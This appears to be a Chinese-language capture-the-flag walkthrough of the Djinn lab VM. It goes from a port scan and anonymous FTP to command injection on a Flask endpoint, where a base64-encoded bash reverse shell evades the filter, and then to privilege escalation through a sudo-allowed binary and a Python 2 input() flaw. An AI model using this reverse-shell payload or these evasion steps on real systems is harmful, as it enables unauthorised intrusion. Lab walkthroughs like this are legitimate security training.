一、实验环境
- 靶机:ip暂未知
- 攻击机kali:192.168.0.150
二、实验过程
1.主机发现

2.扫描端口
nmap -sS -sV -T5 -A -p- 192.168.0.102
┌──(root💀kali)-[~/桌面]
└─# nmap -sS -sV -T5 -A -p- 192.168.0.102
Starting Nmap 7.91 ( https://nmap.org ) at 2021-08-21 17:51 CST
Nmap scan report for 192.168.0.102
Host is up (0.0066s latency).
Not shown: 65531 closed ports
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
| -rw-r--r-- 1 0 0 11 Oct 20 2019 creds.txt
| -rw-r--r-- 1 0 0 128 Oct 21 2019 game.txt
|-rw-r--r-- 1 0 0 113 Oct 21 2019 message.txt
| ftp-syst:
| STAT:
| FTP server status:
| Connected to ::ffff:192.168.0.150
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 1
| vsFTPd 3.0.3 - secure, fast, stable
|End of status
22/tcp filtered ssh
1337/tcp open waste?
| fingerprint-strings:
| NULL:
| ____ _____ _
| | __ _ _ __ ___ ___ | () __ ___ ___
| \x20/ _ \x20 | | | | '_ \x20/ _ \n| |_| | (_| | | | | | | __/ | | | | | | | | | __/ | ____|__,_|_| |_| |_|___| |_| |_|_| |_| |_|___| | <font color='orange'> Let's see how good you are with simple maths</font> | <font color='orange'> Answer my questions 1000 times and I'll give you your gift.</font> | '-', 2) | RPCCheck: | ____ _____ _ | ___| __ _ _ __ ___ ___ |_ _(_)_ __ ___ ___ | \x20/ _ \x20 | | | | '__ \x20/ _ \n| || | (| | | | | | | / | | | | | | | | | /
| ____|,|| || ||| || ||| || ||__|
| Let's see how good you are with simple maths
| Answer my questions 1000 times and I'll give you your gift.
| '/', 6)
7331/tcp open http Werkzeug httpd 0.16.0 (Python 2.7.15+)
|_http-title: Lost in space
21、22、1337、7331端口开放,ftp有匿名账户可以登陆
3.登陆ftp
┌──(root💀kali)-[~/桌面]
└─# ftp 192.168.0.102
Connected to 192.168.0.102.
220 (vsFTPd 3.0.3)
Name (192.168.0.102:root): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
-rw-r--r-- 1 0 0 11 Oct 20 2019 creds.txt
-rw-r--r-- 1 0 0 128 Oct 21 2019 game.txt
-rw-r--r-- 1 0 0 113 Oct 21 2019 message.txt
226 Directory send OK.
ftp> mget *.*
mget creds.txt?
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for creds.txt (11 bytes).
226 Transfer complete.
11 bytes received in 0.00 secs (31.3183 kB/s)
mget game.txt?
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for game.txt (128 bytes).
226 Transfer complete.
128 bytes received in 0.01 secs (8.3853 kB/s)
mget message.txt?
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for message.txt (113 bytes).
226 Transfer complete.
113 bytes received in 0.00 secs (309.1080 kB/s)
ftp> bye
221 Goodbye.
mget把文件下载到本地
查看
┌──(root💀kali)-[~/桌面]
└─# cat game.txt
oh and I forgot to tell you I've setup a game for you on port 1337. See if you can reach to the
final level and get the prize.┌──(root💀kali)-[~/桌面]
└─# cat message.txt
@nitish81299 I am going on holidays for few days, please take care of all the work.
And don't mess up anything.┌──(root💀kali)-[~/桌面]
└─# cat creds.txt
nitish81299
提示1337端口有个小游戏,有nitish81299这么个账户
4.1337端口
页面被重置,浏览器访问无果
telnet 192.168.0.102 1337

是个运算游戏,要回答1000次
5.7331端口
目录扫描
gobuster dir -u http://192.168.0.102:7331 -w /usr/share/dirbuster/wordlists/directory-list-lowercase-2.3-small.txt -t 15

访问http://192.168.0.102:7331/wish
输入ls,回车,确实有回显文件名,只不过比较隐秘

6.反弹shell安排一下
6.1但是出错,?name=Wrong+choice+of+words,应该被过滤了

6.2尝试base64加密
echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjAuMTUwLzEyMzQgMD4mMQ==| base64 -d | bash
提交
获得shell

6.3用python调用一个本地shell,方便接下来的操作
python -c 'import pty;pty.spawn("/bin/bash")'
查看 app.py
cat app.py
import subprocessfrom flask import Flask, redirect, render_template, request, url_for
app = Flask(name)
app.secret_key = "key"CREDS = "/home/nitish/.dev/creds.txt"
RCE = ["/", ".", "?", "*", "^", "$", "eval", ";"]
def validate(cmd):
if CREDS in cmd and "cat" not in cmd:
return Truetry:
for i in RCE:
for j in cmd:
if i == j:
return False
return True
except Exception:
return False@app.route("/", methods=["GET"])
def index():
return render_template("main.html")@app.route("/wish", methods=['POST', "GET"])
def wish():
execute = request.form.get("cmd")
if execute:
if validate(execute):
output = subprocess.Popen(execute, shell=True,
stdout=subprocess.PIPE).stdout.read()
else:
output = "Wrong choice of words"return redirect(url_for("genie", name=output))else:
return render_template('wish.html')@app.route('/genie', methods=['GET', 'POST'])
def genie():
if 'name' in request.args:
page = request.args.get('name')
else:
page = "It's not that hard"return render_template('genie.html', file=page)
if name == "main":
app.run(host='0.0.0.0', debug=True)

6.4我们在这个文件里发现用户密码
www-data@djinn:/opt/80$ cat /home/nitish/.dev/creds.txt
cat /home/nitish/.dev/creds.txt
nitish:p4ssw0rdStr3r0n9
以该用户登陆
7.提权
7.1sudo -l查看,发现有一个无需密码即可执行的命令,但首先得获得sam的shell

man /usr/bin/genie查看一下使用帮助
man是manual的缩写,man命令用来提供在线帮助,通过满命令可以查看Linux中的命令帮助、配置文件帮助、编程帮助等信息
nitish@djinn:/home$ man /usr/bin/genie
man /usr/bin/genie
WARNING: terminal is not fully functional
- (press RETURN)
man(8) genie man page man(8)
NAME
genie - Make a wishSYNOPSIS
genie [-h] [-g] [-p SHELL] [-e EXEC] wishDESCRIPTION
genie would complete all your wishes, even the naughty ones.We all dream of getting those crazy privelege escalations, this will even help you acheive that.OPTIONS
wishThis is the wish you want to make . -g, --god Sometime we all would like to make a wish to god, this optionManual page genie(8) line 1 (press h for help or q to quit)
let you make wish directly to God;
Manual page genie(8) line 2 (press h for help or q to quit)Manual page genie(8) line 3 (press h for help or q to quit)
Though genie can't gurantee you that your wish will be heard by
Manual page genie(8) line 4 (press h for help or q to quit)
God, he's a busy man you know;
Manual page genie(8) line 5 (press h for help or q to quit)Manual page genie(8) line 6 (press h for help or q to quit)
-p, --shell
Manual page genie(8) line 7 (press h for help or q to quit)Manual page genie(8) line 8 (press h for help or q to quit)
Well who doesn't love those. You can get shell. Ex: -p "/bin/sh"
Manual page genie(8) line 9 (press h for help or q to quit)Manual page genie(8) line 10 (press h for help or q to quit)
-e, --exec
Manual page genie(8) line 11 (press h for help or q to quit)Manual page genie(8) line 12 (press h for help or q to quit)
Execute command on someone else computer is just too damn fun,
Manual page genie(8) line 13 (press h for help or q to quit)
but this comes with some restrictions.
Manual page genie(8) line 14 (press h for help or q to quit)Manual page genie(8) line 15 (press h for help or q to quit)
-cmd
Manual page genie(8) line 16 (press h for help or q to quit)Manual page genie(8) line 17 (press h for help or q to quit)
You know sometime all you new is a damn CMD, windows I love you.
Manual page genie(8) line 18 (press h for help or q to quit)Manual page genie(8) line 19 (press h for help or q to quit)
SEE ALSO
Manual page genie(8) line 20 (press h for help or q to quit)
mzfr.github.io
Manual page genie(8) line 21 (press h for help or q to quit)Manual page genie(8) line 22 (press h for help or q to quit)
BUGS
Manual page genie(8) line 23 (press h for help or q to quit)
There are shit loads of bug in this program, it's all about finding
Manual page genie(8) line 24 (press h for help or q to quit)
one.
Manual page genie(8) line 25 (press h for help or q to quit)Manual page genie(8) line 26 (press h for help or q to quit)
AUTHOR
Manual page genie(8) line 27 (press h for help or q to quit)
mzfr
Manual page genie(8) line 28 (press h for help or q to quit)Manual page genie(8) line 29 (press h for help or q to quit)
1.0 11 November 2019 man(8)
7.2使用-p参数,执行sudo -u sam /usr/bin/genie -p "/bin/sh"没有得到sam的shell
使用-cmd参数,执行sudo -u sam /usr/bin/genie -cmd id 得到sam的shell

7.3sudo -l查看,发现可执行命令

执行后没有利用价值

7.4使用命令查找可写文件
find / -writable -type f 2>/dev/null

找到/home/sam/.pyc文件,strings查看

pyc是一种二进制文件,是由python文件经过编译后产生的文件。它是一种byte code,python文件变成pyc文件后,加载的速度有所提高。而且pyc还是一种跨平台的字节码,由python的虚拟机来执行。
可以发现这个程序一部分内容,在我们执行 sudo /root/loga选项的3有出现
7.5把这个文件拷贝到本地
在线反编译一下https://tool.lu/pyc/

from getpass import getuser
from os import system
from random import randintdef naughtyboi():
print 'Working on it!! 'def guessit():
num = randint(1, 101)
print 'Choose a number between 1 to 100: '
s = input('Enter your number: ')
if s == num:
system('/bin/sh')
else:
print 'Better Luck next time'def readfiles():
user = getuser()
path = input('Enter the full of the file to read: ')
print 'User %s is not allowed to read %s' % (user, path)def options():
print 'What do you want to do ?'
print '1 - Be naughty'
print '2 - Guess the number'
print '3 - Read some damn files'
print '4 - Work'
choice = int(input('Enter your choice: '))
return choicedef main(op):
if op == 1:
naughtyboi()
elif op == 2:
guessit()
elif op == 3:
readfiles()
elif op == 4:
print 'work your ass off!!'
else:
print 'Do something better with your life'if name == 'main':
main(options())
我们可以输入num来绕过比对

至此提权成功
